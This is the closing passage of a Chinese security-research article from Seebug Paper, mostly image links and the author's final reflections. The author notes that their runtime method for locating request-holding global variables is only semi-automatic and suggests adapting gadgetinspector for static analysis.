

3. Resin


0x06 最后的思考
有了半自动化,就想着全自动。这种运行时动态挖掘的局限性是需要人工确定那些全局变量存有request,这是只能半自动的原因。那么是否可以通过静态分析源码的方式来解决呢?比如gadgetinspector原来是挖掘gadget的,能否更换它的source和slink定义,将其改造为全自动化挖掘request呢?有兴趣的朋友可以去试试。
PS:写到这里我在想Avicii在写完《The Nights》时是怎样的心情,或许和我此时的心情一样,无以言表。
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1181/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1181/